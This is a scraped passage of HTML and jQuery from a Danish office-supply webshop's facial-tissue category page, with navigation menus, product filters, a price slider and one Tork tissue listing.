href="roerfolie">Rørfolie</a></li><li class="mobil mobil-278"><a class="mobil-a mobil-278-a" href="straekfilm-c-278">Strækfilm</a></li><li class="mobil mobil-279"><a class="mobil-a mobil-279-a" href="tilbehoer-til-straekfilm">Tilbehør til strækfilm</a></li><li class="mobil mobil-280"><a class="mobil-a mobil-280-a" href="Topfolie">Topfolie</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-281" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastikposer-og-saekke">Plastikposer og sække</a></li><li class="mobil mobil-282"><a class="mobil-a mobil-282-a" href="affaldssaekke">Affaldssække</a></li><li class="mobil mobil-283"><a class="mobil-a mobil-283-a" href="baereposer-c-283">Bæreposer</a></li><li class="mobil mobil-284"><a class="mobil-a mobil-284-a" href="containersaekke">Containersække</a></li><li class="mobil mobil-285"><a class="mobil-a mobil-285-a" href="lynlaasposer-c-285">Lynlåsposer</a></li><li class="mobil mobil-286"><a class="mobil-a mobil-286-a" href="Plastikposer">Plastikposer</a></li><li class="mobil mobil-287"><a class="mobil-a mobil-287-a" href="Spandeposer">Spandeposer</a></li><li class="mobil mobil-288"><a class="mobil-a mobil-288-a" href="tilbehoer-til-poser-og-saekke">Tilbehør til poser og sække</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-289" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="postforsendelser">Postforsendelser</a></li><li class="mobil mobil-290"><a class="mobil-a mobil-290-a" href="Forsendelsesposer">Forsendelsesposer</a></li><li class="mobil mobil-291"><a class="mobil-a mobil-291-a" href="forsendelsesaesker-kuverter">Forsendelsesæsker/ -kuverter</a></li><li class="mobil mobil-292"><a class="mobil-a mobil-292-a" href="paproer">Paprør</a></li><li class="mobil mobil-293"><a class="mobil-a mobil-293-a" href="foelgeseddelslommer">Følgeseddelslommer</a></li><li class="mobil mobil-208"><a class="mobil-a mobil-208-a" href="konvolutter">Konvolutter</a></li><li class="mobil mobil-209"><a class="mobil-a mobil-209-a" href="Bobleposer">Bobleposer</a></li><li class="mobil mobil-210"><a class="mobil-a mobil-210-a" href="proeveposer">Prøveposer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-294" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="strapbaand-og-staalbaand">Strapbånd og stålbånd</a></li><li class="mobil mobil-295"><a class="mobil-a mobil-295-a" href="staalbaand">Stålbånd</a></li><li class="mobil mobil-296"><a class="mobil-a mobil-296-a" href="strapbaand-pet">Strapbånd PET</a></li><li class="mobil mobil-297"><a class="mobil-a mobil-297-a" href="strapbaand-pp">Strapbånd PP</a></li><li class="mobil mobil-298"><a class="mobil-a mobil-298-a" href="strapvaerktoej-og-baandvogne">Strapværktøj og båndvogne</a></li><li class="mobil mobil-299"><a class="mobil-a mobil-299-a" href="tilbehoer-til-strap-staalbaand">Tilbehør til strap/stålbånd</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-300" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tape-og-klaebestoffer">Tape og klæbestoffer</a></li><li class="mobil mobil-301"><a class="mobil-a mobil-301-a" href="Tape">Tape</a></li><li class="mobil mobil-302"><a class="mobil-a mobil-302-a" href="tapedispensere-og-tilbehoer">Tapedispensere og tilbehør</a></li><li class="mobil mobil-303"><a class="mobil-a mobil-303-a" href="klaebestoffer">Klæbestoffer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6885" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="stiger-og-elefantfoedder">Stiger og elefantfødder</a></li><li class="mobil mobil-6886"><a class="mobil-a mobil-6886-a" href="elefantfoedder">Elefantfødder</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-137" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="computer-hardware">Computer hardware</a></li><li class="mobil mobil-144"><a class="mobil-a mobil-144-a" href="computermus">Computermus</a></li><li class="mobil mobil-149"><a class="mobil-a mobil-149-a" href="tastatur-og-saet-med-mus">Tastatur og sæt med mus</a></li><li class="mobil mobil-145"><a class="mobil-a mobil-145-a" href="musemaatter">Musemåtter</a></li><li class="mobil mobil-141"><a class="mobil-a mobil-141-a" href="headset">Headset</a></li><li class="mobil mobil-148"><a class="mobil-a mobil-148-a" href="skaermfiltre">Skærmfiltre</a></li><li class="mobil mobil-7937"><a class="mobil-a mobil-7937-a" href="mousetrapper">Mousetrapper</a></li><li class="mobil mobil-7934"><a class="mobil-a mobil-7934-a" href="webkamera">Webkamera</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-342" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="el-artikler">El-artikler</a></li><li class="mobil mobil-343"><a class="mobil-a mobil-343-a" href="batterier">Batterier</a></li><li class="mobil mobil-352"><a class="mobil-a mobil-352-a" href="vaegur">Vægur</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-151" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lagringsmedier">Lagringsmedier</a></li><li class="mobil mobil-152"><a class="mobil-a mobil-152-a" href="cd-dvd-bluray-skiver">CD / DVD og Blu-ray skiver</a></li><li class="mobil mobil-154"><a class="mobil-a mobil-154-a" href="cd-dvd-opbevaring">CD / DVD opbevaring</a></li><li class="mobil mobil-155"><a class="mobil-a mobil-155-a" href="hukommelseskort">Hukommelseskort</a></li><li class="mobil mobil-156"><a class="mobil-a mobil-156-a" href="tape-data">Tape (Data)</a></li><li class="mobil mobil-157"><a class="mobil-a mobil-157-a" href="usb-stik">USB stik</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-173" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tasker-mapper-kufferter">Tasker, mapper og kufferter</a></li><li class="mobil mobil-7942"><a class="mobil-a mobil-7942-a" href="computertasker">Computertasker</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-143" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kabler-og-tilbehoer">Kabler og tilbehør</a></li><li class="mobil mobil-7929"><a class="mobil-a mobil-7929-a" href="hdmi">HDMI</a></li><li class="mobil mobil-7930"><a class="mobil-a mobil-7930-a" href="netvaerkskabler">Netværkskabler</a></li><li class="mobil mobil-7932"><a class="mobil-a mobil-7932-a" href="usb-kabler">USB kabler</a></li><li class="mobil mobil-138"><a class="mobil-a mobil-138-a" href="Adaptere">Adaptere</a></li><li class="mobil mobil-351"><a class="mobil-a mobil-351-a" href="stroemkabler-og-tilbehoer">Strømkabler og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-161" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(8570);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Printer & Kopimaskiner</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="toner-og-blaek">Printer toner og blæk</a></li><li class="mobil mobil-162"><a class="mobil-a mobil-162-a" href="toner">Toner</a></li><li class="mobil mobil-163"><a class="mobil-a mobil-163-a" href="blaek">Blæk</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div></ul></div></nav>  	
	</div><!-- header-catalog-nav-mobil-content -->
     
</div>   <!-- doIScroll -->
<script>
$( document ).ready(function() { 
  $(window).scroll(function() {
    var _scroll = $(window).scrollTop();
            
     //console.log(_scroll);
     if (_scroll > 212) {
       $("#doIScroll").addClass("catalog-nav-scroll");       
     } else { 
        $("#doIScroll").removeClass("catalog-nav-scroll");  
     }
  });
});
</script>
	
	
		  	
          
                    
          
	    <div class="container alpha omega no-alpha-xs no-omega-xs" id="content">

    	<div class="row alpha-xs omega-xs">
    		<div class=" col-xs-12 alpha omega">
    			<div class="component component-common-breadcrumb col-lg-offset-3 col-lg-9 col-md-offset-3 col-md-9 col-xs-12" id="common-component-breadcrumb-334"><a href="https://movani.dk/" class="common-breadcrumb-item" title="Forside">Forside</a><span class="common-breadcrumb-spacer" style="margin:0px 6px;">/</span><a href="https://movani.dk/rengoering" class="common-breadcrumb-item">Rengøring</a><span class="common-breadcrumb-spacer" style="margin:0px 6px;">/</span><a href="https://movani.dk/aftoerringspapir" class="common-breadcrumb-item">Aftørringspapir</a><span class="common-breadcrumb-spacer" style="margin:0px 6px;">/</span><span class="common-breadcrumb-item">Ansigtsservietter</span></div><div class="admin-edit col-lg-offset-3 col-lg-9 col-md-offset-3 col-md-9 col-xs-12 hidden-xs hidden-sm"></div><div id="shop-catalog-container" class="col-xs-12 alpha omega"><div id="shop-catalog" class="col-xs-12 alpha omega"></div><div class="catalog-top col-lg-12 col-md-12 col-sm-12 col-xs-12 alpha omega"><div class="category-left col-lg-3 col-md-3 col-sm-12 col-xs-12 alpha omega-sm omega-xs"><div class="horizontal-filter filter-nav" id="catalog-filter-collection" ><nav role="navigation" class="navbar navbar-default catalog-filter" id="catalog-filter-collection-container">
		    <div class="navbar-header"><div class="col-xs-12 alpha omega show-button">
		      <button type="button" class="navbar-toggle collapsed filter-navbar-toggle" data-toggle="collapse" data-target="nav.catalog-filter div.navbar-collapse" title="Se filter" onClick="jQuery('html, body').animate({ scrollTop: ( jQuery('#catalog-filter-collection-container').offset().top - 300) }, 1000);" >
		        <span class="sr-only">Toggle navigation</span>
			      <span class="text">
			        Filtering<span class="textCount"> (x)</span>
			      </span>
		      </button></div></div> <div class="collapse navbar-collapse"><div class="filter-reset-all" id="filter-reset-all"><div class="hidden-lg hidden-md filter-reset-all-reset"><a href="https://movani.dk/ansigtsservietter">Ryd alle filtre</a></div><a href="https://movani.dk/ansigtsservietter" class="hidden-sm hidden-xs">Nulstil alle filtre</a></div>	    <form id="catalog-filter-collection-form" action="https://movani.dk/ansigtsservietter" method="get">
	      <div class="filter-container"><div class="filter-title">Producent</div><table class="table"><tr class="first"><td class="filter-container-checkbox-td"><div class="checkbox_wrapper"><input id="chk-184-2502"
	                   type="checkbox" name="f[184][]" value="2502"  /><label></label></div></td><td class="filter-container-checkbox-label "><label for="chk-184-2502">Øvrige<span class="count">&nbsp;&nbsp;(1)</span></label></td></tr></table></div><script type="text/javascript">
  jQuery(document).ready(function() {
  	console.log(jQuery.cookie('dontShowAutoToogle-184'));
  	if ( jQuery.cookie('dontShowAutoToogle-184') != 'show') {
  		jQuery('.dontShowAuto-184').hide();
		} else {
   		jQuery('#dontShowAutoToogle-184').addClass('glyphicon-collapse-up').removeClass('glyphicon-collapse-down');
  		jQuery('#dontShowAutoToogle-184').prop('title', 'Se f�rre');
		
		}
  });
</script>
<div class="filter-container"><div class="filter-title">Grønne produkter</div><table class="table"><tr class="first"><td class="filter-container-checkbox-td"><div class="checkbox_wrapper"><input id="chk-188-2711"
	                   type="checkbox" name="f[188][]" value="2711"  /><label></label></div></td><td class="filter-container-checkbox-label "><label for="chk-188-2711">Blomsten<span class="count">&nbsp;&nbsp;(1)</span></label></td></tr></table></div><script type="text/javascript">
  jQuery(document).ready(function() {
  	console.log(jQuery.cookie('dontShowAutoToogle-188'));
  	if ( jQuery.cookie('dontShowAutoToogle-188') != 'show') {
  		jQuery('.dontShowAuto-188').hide();
		} else {
   		jQuery('#dontShowAutoToogle-188').addClass('glyphicon-collapse-up').removeClass('glyphicon-collapse-down');
  		jQuery('#dontShowAutoToogle-188').prop('title', 'Se f�rre');
		
		}
  });
</script>
<div class="filter-container"><div class="filter-title">På lager</div><table class="table"><tr class="first"><td class="filter-container-checkbox-td"><div class="checkbox_wrapper"><input id="chk-187-2705"
	                   type="checkbox" name="f[187][]" value="2705"  /><label></label></div></td><td class="filter-container-checkbox-label "><label for="chk-187-2705">Ja<span class="count">&nbsp;&nbsp;(1)</span></label></td></tr></table></div><script type="text/javascript">
  jQuery(document).ready(function() {
  	console.log(jQuery.cookie('dontShowAutoToogle-187'));
  	if ( jQuery.cookie('dontShowAutoToogle-187') != 'show') {
  		jQuery('.dontShowAuto-187').hide();
		} else {
   		jQuery('#dontShowAutoToogle-187').addClass('glyphicon-collapse-up').removeClass('glyphicon-collapse-down');
  		jQuery('#dontShowAutoToogle-187').prop('title', 'Se f�rre');
		
		}
  });
</script>

<div class="filter-container">
  <script type="text/javascript">
    jQuery(document).ready(function() {
        var slider = document.getElementById('price-slider');
        
        var priceFrom = jQuery("#price-from");
        var priceTo = jQuery("#price-to");
        var priceFromInput = jQuery("#price-from-input");
        var priceToInput = jQuery("#price-to-input");
        var priceFilterCallCounter = 0;
        var timeOut;
        var withTax = false;
        
        noUiSlider.create(slider, {
          start: [0, 0.26],
          connect: true,
          range: {
            'min': 0,
            'max': 0.26          }
        });
        
        slider.noUiSlider.on('update', function( values, handle ) {
          priceFromVal = values[0];
          priceToVal = values[1];
          if(withTax) {
            priceFromVal = (parseFloat(priceFromVal) * 1.25).toFixed(2).toString();
            priceToVal = (parseFloat(priceToVal) * 1.25).toFixed(2).toString();
          }
          priceFrom.html(priceFromVal.replace(".",","));
          priceTo.html(priceToVal.replace(".",","));
          priceFromInput.val(values[0]);
          priceToInput.val(values[1]);
          if(priceFilterCallCounter > 1) {
            if(timeOut) {
              clearTimeout(timeOut);
            }
            timeOut = setTimeout("applyFilter(true)", 1500);
          }
          priceFilterCallCounter++;
        });
        
       window.onpopstate = function(event) {
          var reg = /f\[([0-9]+)\]\[(price_from|price_to)\]=([0-9\.]+)&?/g;
          var str = window.location.search;
          do {
            var match = reg.exec(str);
            if(match != null) {
              if(match[2] == "price_to") {
                slider.noUiSlider.set([null, match[3]]);
              } else {
                slider.noUiSlider.set([match[3], null]);
              }
            }          
          } while(match != null);                   
       } 
                      
    });
  </script>
  <div class="filter-title">
    Prisfilter  </div>
  <div style="padding:20px; padding-bottom: 5px;" class="price-filter-border">
    <input type="hidden" value="0" name="f[185][price_from]" id="price-from-input" />
    <input type="hidden" value="0.26" name="f[185][price_to]" id="price-to-input" />
    
    <div style="width:80%; margin: 0px auto;" id="price-slider">
      
    </div>
    <div style="padding-top:20px;">
      <table class="table" style="margin-bottom: 0px;">
        <tr>
          <td>
<!--            Fra:       -->     
            <span id="price-from"></span>  kr.      
          </td>        
          <td style="text-align:right;">
<!--            Til:		-->
            
            <span id="price-to"></span> kr.
          </td>
        </tr>
      </table>
    </div>
  </div>


</div>
	    </form>
	  </div></nav></div><!-- catalog-filter-collection -->
  <script type="text/javascript">
    jQuery(document).ready(function() {
      setupCatalogFilterEvents();
      var htm = "<div id=\"catalog-filter-loader-backdrop\" style=\"display:none;\">";
      htm += "</div>";
      htm += "<div id=\"catalog-filter-loader\"  style=\"display:none;\">";
      htm += "<img src=\"https://movani.dk/skin/front/default/images/ajax-loader.gif\" alt=\"Henter\" />";
      htm += "</div>";
      jQuery("body").append(htm);
      
      window.onpopstate = function(event) {
        applyFilterFromUrl();
      }     
    });
    
    function setupCatalogFilterEvents() {
      jQuery("#catalog-filter-collection-form .filter-container input[type='checkbox']").click(function() {
        applyFilter(true);
      });        
      // fix search / sort forms
      jQuery("#shop-catalog-container form[method='get']").submit(function() {
          var reg = /f\[([0-9]+)\]\[([\w]{0,})\]=([0-9]+)&?/g;
          var str = decodeURI(window.location.search);
          var jqT = jQuery(this);
          do {
            var match = reg.exec(str);
            if(match != null) {
              jqT.append("<input type=\"hidden\" name=\"f["+match[1]+"]["+match[2]+"]\" value=\""+match[3]+"\" />");
            }          
          } while(match != null);  
          return true;
      });
    }
    
    function showCatalogFilterLoader() {
      jQuery("#catalog-filter-loader-backdrop").css({
        position: "fixed",
        left: 0,
        top: 0,
        "background-color": "rgba(0,0,0,0.8)",
        width: "100%",
        height: "100%",
        "z-index": "1200"
      }).show();
      jQuery("#catalog-filter-loader").show().css({
        'z-index': "1201",
        'position': "fixed",
        'left': '50%',
        'top': '50%'
      });
    }
    
    function hideCatalogFilterLoader() {
      jQuery("#catalog-filter-loader-backdrop").hide();
      jQuery("#catalog-filter-loader").hide();
      jQuery("html, body").animate({ scrollTop: 0 }, "slow");
    }
    
    function applyFilterFromUrl() {
      var reg = /f\[([0-9]+)\]\[\]=([0-9]+)&?/g;
      var str = window.location.search;
      jQuery("#catalog-filter-collection-form input[type='checkbox']:checked").each(function(index,item) {
        jQuery(item).prop("checked",false);
      });
      
      do {
        var match = reg.exec(str);
        if(match != null) {
          jQuery("#chk-"+match[1]+"-"+match[2]).prop("checked",true);
        }          
      } while(match != null);

      applyFilter(false);
    }
    
    function applyFilter(pushHistory) {
      showCatalogFilterLoader();
      var filterQStr = "";
      // add checkboxes.
      jQuery("#catalog-filter-collection-form input").each(function(index, item) {
        var item = jQuery(item);
        if(item.attr("type") == "checkbox") {
          if(item.prop("checked")) {
            filterQStr += item.attr("name") + "=" + item.val() + "&"
          }
        } else {
          filterQStr += item.attr("name") + "=" + item.val() + "&"
        }

      });
      // add other filters.
      var qStr = decodeURIComponent(window.location.search).replace(/&?f\[[0-9]+\]\[[\w]{0,}\]=[0-9\.]+&?/g,'');
      if(qStr.length > 1 && filterQStr.length > 0) {
        qStr += "&"+filterQStr.substr(0,filterQStr.length-1);
      } else {
        if(qStr.length == 0) {
          qStr = "?";
        }
        if(qStr.length == 1 && filterQStr.length == 0 ) {
        	 qStr = "";
        }
        qStr += filterQStr.substr(0,filterQStr.length-1);
      }
      
      qStr = qStr.replace(/\&?page=[0-9]+/,'');
      var url = window.location.protocol + "//" + window.location.host + window.location.pathname + qStr;
      
      if(history.pushState) {
        if(pushHistory) {
            window.history.pushState({path:url},'',url);
        }
        
        var searchLoc = window.location.search.replace(/&?f\[[0-9]+\]\[[\w]{0,}\]=[0-9\.]+&?/g,'');
        var qStr = searchLoc.substr(1,searchLoc.length) + "&" + jQuery("#catalog-filter-collection-form").serialize();
        
        jQuery.ajax({
          url: "https://movani.dk/ansigtsservietter",
          data: qStr,
          type: "GET",
          dataType: "html",
          success: function(rsp) {
            var res = jQuery(rsp);
            jQuery.each(res, function(index, item) {
              var jqItem = jQuery(item);
              jQuery("#"+jqItem.attr("id")).html(jqItem.html());
            });
            setupCatalogFilterEvents();
          },
          complete: function() {
            hideCatalogFilterLoader();
                      }
        });          
      } else {
        window.location = url;
      }
    }
    
    function toggleFilterDisplay(id) {
    	jQuery('.dontShowAuto-'+id).toggle();
    	if ( jQuery('.dontShowAuto-'+id).is(":visible") ) {
    		jQuery('#dontShowAutoToogle-'+id).addClass('glyphicon-collapse-up').removeClass('glyphicon-collapse-down');
    		jQuery('#dontShowAutoToogle-'+id).prop('title', 'Se f�rre');
    		jQuery.cookie('dontShowAutoToogle-'+id, 'show'); 
    	} else {
    		jQuery('#dontShowAutoToogle-'+id).addClass('glyphicon-collapse-down').removeClass('glyphicon-collapse-up');
    		jQuery('#dontShowAutoToogle-'+id).prop('title', 'Se alle');
    		jQuery.cookie('dontShowAutoToogle-'+id, 'hide'); 
    	}
    }
  </script>
</div><div class="category-right col-lg-9 col-md-9 col-sm-12 col-xs-12 omega alpha-sm alpha-xs"><h1 class="main-title main-title-category-products col-xs-12 omega alpha-sm alpha-xs">Ansigtsservietter<span style="font-size:16px;text-transform: lowercase;">&emsp;(1 varer)</span></h1><div class="col-xs-12 alpha omega product-container product-container-cat-top" id="product-cat-top" ><div class="product-container-inner"><div class="col-md-4 col-sm-6 col-xs-12 paginator-span-top"><div class="paginator-controls"><span class="pagination-info">Viser 1 - 1 af 1</span><div class="paginator-inner">	<ul class="pagination"><li class="active">	<span class="paginator-item current">1</span></li>	</ul></div></div><div class="clear">&nbsp;</div></div><div class="col-md-4 col-sm-6 col-xs-12 show-as-display-type"><div class="show-as-display-list show-as-display-symbol"><i class="glyphicon glyphicon-align-justify"></i>&nbsp;&nbsp;Liste</div><div class="show-as-display-grid show-as-display-symbol" onclick="showAsDisplayCookie('grid')"><i class="glyphicon glyphicon-th-large"></i>&nbsp;&nbsp;Galleri</div></div><div class="col-md-4 col-xs-12 show-as-sort-type"><div class="col-xs-12 alpha omega"><form action=""  method="get"><select id="sortOrder" class="form-control" name="sortOrder" onchange="this.form.submit()"><option value="popular"  selected="selected">Mest populære</option><option value="relevancy" >Relevans</option><option value="priceAsc" >Mindste pris først</option><option value="priceDesc" >Største pris først</option></select></form></div></div></div></div><div class="products-grid display-list"><div id="add-to-cart-popover" class="popover top"><div class="arrow"></div><div class="popover-title"><span class="adding-to-cart-title">Tilføjer til indkøbskurven</span><span class="added-to-cart-title">Varen blev lagt i indkøbskurven.</span></div><div class="popover-content"><img class="loader" src="https://movani.dk/skin/front/default/images/loader.gif" alt="Henter" /><div class="success-box"><i class="glyphicon glyphicon-ok-sign"></i></div></div></div><div id="add-to-cart-overlay"></div><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 product-container product-container-list" id="product-58466" ><div class="product-container-inner"><a href="https://movani.dk/ansigtsservietter-tork-f1-premium-2-lags-20-9x20cm-hvid-nyfiber" class="product-container-image col-lg-3 col-md-3 col-sm-4 col-xs-12 omega alpha"><div class="ribbon-wrapper-freeshipping"><div class="ribbon-freeshipping">Milj&oslash;venligt</div></div><div class="product-image"><img src="https://img.movani.dk/images/media/Products/Abena/thumbs/200_200/Preview-1000004840-psd.jpg" alt="Ansigtsservietter, Tork F1 Premium, 2-lags, 20,9x20cm, hvid, nyfiber" title="" class="img-responsive" /></div></a><div class="product-info product-info-category clearfix col-lg-9  col-md-9 col-sm-8 col-xs-12 omega"><div class="col-sm-7 col-xs-12 alpha product-info-left"><div class="product-title" title="Ansigtsservietter, Tork F1 Premium, 2-lags, 20,9x20cm, hvid, nyfiber"><a href="https://movani.dk/ansigtsservietter-tork-f1-premium-2-lags-20-9x20cm-hvid-nyfiber">Ansigtsservietter, Tork F1 Premium, 2-lags, 20,9x20cm, hvid, nyfiber</a></div><div class="product-short-description hidden-xs"></div><div class="col-xs-9 alpha"><div class="with-tax price-special-nocolor"><span class="hidden-xs"><span style="font-weight:400;">Min. k&oslash;b:</span> 100  &aacute; 0,26 kr.<span class="without-tax-label price-label-header hidden-xs">&nbsp;(ex. moms)</span></span><a href="https://movani.dk/ansigtsservietter-tork-f1-premium-2-lags-20-9x20cm-hvid-nyfiber" class="hidden-lg hidden-md hidden-sm"><span style="font-weight:400;">Min. k&oslash;b:</span> 